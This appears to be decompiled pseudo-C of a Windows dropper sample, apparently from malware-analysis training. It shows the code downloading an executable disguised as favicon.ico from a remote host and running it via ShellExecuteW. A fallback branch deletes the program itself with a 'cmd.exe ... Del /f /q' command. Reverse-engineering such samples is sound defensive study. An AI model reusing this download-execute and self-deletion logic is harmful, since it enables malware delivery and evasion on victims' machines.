 int32_t main (void) {
HANDLE hObject;
int32_t var_4h_3;
int32_t var_1ch;
int32_t var_4h;
int32_t var_60h_2;
int32_t var_60h;
int32_t var_270h;
int32_t var_67ch_2;
int32_t var_67ch_3;
int32_t var_67ch;
eax = *(0x404004);
eax ^= esp;
eax = uint32_t (*InternetOpenW)(char*, void, void, void, void) ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
1 *(0x404388) = eax;
*(esp) = 0x7d0;
var_4h = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0);
if (eax == 0) {
uint32_t (*InternetOpenUrlW)(uint32_t*, char*, void, void, void, void) (*(0x404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_4h_3 = 0;
2 fcn_004011e0 ();
eax = uint32_t (*ShellExecuteW)(void, char*, char*, void, void, void) (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0x403138, 1);
eax = 0;
ecx = var_67ch_3;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = &var_4h;
memset ();
eax = &var_60h;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = &var_270h;
3 fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q \"%s\", var_60h_2);
uint32_t (*CreateProcessW)(void, void, void, void, void, void, void, void, void, void) (0, var_270h, 0, 0, 0, 0x8000000, 0, 0, var_1ch, esp);
uint32_t (*CloseHandle)(void) (hObject);
uint32_t (*CloseHandle)(uint32_t*) (*(esp));
ecx = var_67ch_2;
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;
}